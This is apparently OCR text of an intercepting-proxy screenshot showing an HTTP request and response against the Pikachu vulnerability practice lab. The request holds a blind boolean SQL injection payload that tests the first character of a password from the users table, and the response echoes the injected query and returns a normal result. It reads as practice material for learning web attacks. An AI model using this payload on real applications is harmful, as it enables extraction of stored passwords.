 Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_get.php ?id=1+and+substring((select+password+from+`users`+limit+1),1,1)!='a '&
submit=1 HTTP/1.1
2 Host: p1.com
3 Content-Length : 30
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://p1.com
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer : http://p1.com/vul/sqli/sqli_get.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =btvkdkul29v2q8amu6uscrimu3
14 Connection : close
15
16 id=1&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
select username,email from member where id=1 and substring((select password from `users` limit
1),1,1)!='a'
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com